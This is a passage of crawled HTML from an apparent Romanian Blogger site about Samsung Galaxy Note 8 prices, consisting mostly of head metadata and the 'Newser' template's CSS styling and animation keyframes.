

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://note8pret.robloguri.info/2018/01/
body_size: 63801
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic%7COswald:300,400,700%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://note8pret.robloguri.info/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://note8pret.robloguri.info/2018/01/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Samsung Galaxy Note 8 preț - Atom" href="https://note8pret.robloguri.info/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Samsung Galaxy Note 8 preț - RSS" href="https://note8pret.robloguri.info/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Samsung Galaxy Note 8 preț - Atom" href="https://www.blogger.com/feeds/162364862256060164/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://note8pret.robloguri.info/2018/01/' property='og:url'/>
<meta content='Samsung Galaxy Note 8 preț' property='og:title'/>
<meta content='' property='og:description'/>
<title>
ianuarie 2018 - Samsung Galaxy Note 8 preț
</title>
<!-- Description and Keywords (start) -->
<!-- Description and Keywords (end) -->
<!-- Descrieri Categorii (start) -->
<!-- Descrieri Categorii (end) -->
<meta content='Samsung Galaxy Note 8 preț' property='og:site_name'/>
<meta content='https://note8pret.robloguri.info/' name='twitter:domain'/>
<meta content='ianuarie 2018' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='ianuarie 2018' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<meta content='otnq-M1koiUWTsHXo4fcvcqjTJj96TFaSrJDKgSM2pk' name='google-site-verification'/>
<meta content='6a27b9c2655f1f5f46ef45ee1d37e1b8' name='profitshareid'/>
<meta content='68EEBDA443D875F553A5599295FEF05C' name='msvalidate.01'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Newser
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f8f8f8" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrBlVsNte_Ocd_4PxizG7hdeiLTcWlmWv0egWiZYZ5UhG4CrHNgF4YU8aAPQobLf1JVAKSigPCmgeDfd1pZdg9_ZsFjrIXZKPgDskiNj0HEbqHfOg-trIuHE-oYi5bJdlmmbbHmMujtGOa/s1600/bg.png) repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#00BE98" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#006600;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family:Oswald;
font-weight: 400;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHRc3Z_Gn4WcpHylWdL5Y6wM6_IcU8K7fWH11KpvNgvGrgZ1F-3qy4WzEcS09_AbsuoNpOn3NDFqlulWdN-Fg-plcTv6ilc6J6ZFYdkyhLxMEb1fbiJsGD36xAWhEiRqT98OlQYGTiwrY/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtV6Z8LKwtEN4sk_0CJxbY8CJcL_eeuAjtrCw_nrFG_Vxd184vMT2ANmzHEL1maSb2aBy3nFVSAFRyoBp7CNWmqm5CZeuD0xOHAfbj6yZLRbNKSd7oS8l6BAZIM9-pH8Td2zKUQsjCEqk/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
a:hover {
color:#00BE98;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f8f8f8 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrBlVsNte_Ocd_4PxizG7hdeiLTcWlmWv0egWiZYZ5UhG4CrHNgF4YU8aAPQobLf1JVAKSigPCmgeDfd1pZdg9_ZsFjrIXZKPgDskiNj0HEbqHfOg-trIuHE-oYi5bJdlmmbbHmMujtGOa/s1600/bg.png) repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1200px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background:#00BE98;
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #fff;
background: #01ab8b;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social #social a.facebook:hover {
background-color: #3b5998;
}
.top-bar-social #social a.twitter:hover {
background-color: #55acee;
}
.top-bar-social #social a.gplus:hover {
background-color: #dd4b39;
}
.top-bar-social ul#social a.linkedin:hover {
background-color: #0976b4;
}
.top-bar-social ul#social a.instagram:hover {
background-color: #3f729b;
}
.top-bar-social ul#social a.pinterest:hover {
background-color: #cc2127;
}
.bottom-bar-social ul#social a.facebook:hover {
color: #3b5998;
}
.bottom-bar-social ul#social a.twitter:hover {
color: #55acee;
}
.bottom-bar-social ul#social a.gplus:hover {
color: #dd4b39;
}
.bottom-bar-social ul#social a.linkedin:hover {
color: #0976b4;
}
.bottom-bar-social ul#social a.instagram:hover {
color: #3f729b;
}
.bottom-bar-social ul#social a.pinterest:hover {
color: #cc2127;
}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#fff;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
}
#header-wrappers {
color: #222222;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px Oswald;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
z-index:99;
}
.header-search {
color: #fff;
position: absolute;
top: 15px;
right: 15px;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 50px;
right: 0;
padding: 15px;
height: 35px;
background: #fff;
z-index: 9999;
transition: none;
border: 1px solid #222;
border-top: 0;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
margin:0 auto;
background: #222222;
position:relative;
}
.selectnav {
display:none;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Oswald;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #5c5c5c;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover {
background-color: #00BE98
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Featured Widget Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 0 0 15px;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide-show ul, .sora-slide-show li {
list-style:none;
padding:0;
}
.sora-slide {
overflow:hidden!important;
}
.sora-slide .ty-wow {
overflow: hidden;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos img {
position: relative;
height:480px;
object-fit:cover;
width:100%;
overflow: hidden;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 480px;
z-index: 2;
box-sizing: border-box;
text-align: center;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .sora-slide-con-tab {
display: table-cell;
vertical-align: middle;
}
.sora-slide .sora-slide-con-cell {
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 400;
font-size: 30px;
line-height: 1.5em;
text-transform:uppercase;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #00BE98;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.animated {
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.animated.infinite {
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
}
.animated.hinge {
-webkit-animation-duration: 2s;
animation-duration: 2s;
}
@-webkit-keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
transform: translateY(-15px);
}
}
@keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
-ms-transform: translateY(-15px);
transform: translateY(-15px);
}
}
.bounce {
-webkit-animation-name: bounce;
animation-name: bounce;
}
@-webkit-keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
@keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
.flash {
-webkit-animation-name: flash;
animation-name: flash;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes pulse {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.pulse {
-webkit-animation-name: pulse;
animation-name: pulse;
}
@-webkit-keyframes rubberBand {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes rubberBand {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
-ms-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
-ms-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
-ms-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.rubberBand {
-webkit-animation-name: rubberBand;
animation-name: rubberBand;
}
@-webkit-keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
}
@keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
}
.shake {
-webkit-animation-name: shake;
animation-name: shake;
}
@-webkit-keyframes swing {
20% {
-webkit-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
}
@keyframes swing {
20% {
-webkit-transform: rotate(15deg);
-ms-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
-ms-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
-ms-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
-ms-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
-ms-transform: rotate(0deg);
transform: rotate(0deg);
}
}
.swing {
-webkit-transform-origin: top center;
-ms-transform-origin: top center;
transform-origin: top center;
-webkit-animation-name: swing;
animation-name: swing;
}
@-webkit-keyframes tada {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
@keyframes tada {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
